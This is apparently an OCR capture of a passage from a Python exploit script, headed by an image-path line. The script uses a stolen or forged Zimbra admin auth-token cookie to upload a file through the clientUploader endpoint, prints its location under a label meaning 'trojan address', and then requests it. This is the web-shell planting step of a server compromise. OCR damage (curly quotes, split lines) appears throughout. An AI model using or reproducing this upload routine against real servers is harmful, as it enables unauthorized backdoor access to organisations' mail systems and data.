
headers ={
“Cookie”:”ZM_ADMIN_AUTH_TOKEN=”+admin_token
}
print(“[*] 木马地址”)
r =
requests.post(base_url+”/service/extension/clientUploader/u
pload”,files=f,headers=headers,verify=False)
#print(r.text)
print(base_url+”/downloads/”+filename)
#print(“[*] Request Result:”)
s = requests.session()
r = s.get(base_url+”/downloads/”
+filename,verify=False,headers=headers)
#print(r.text)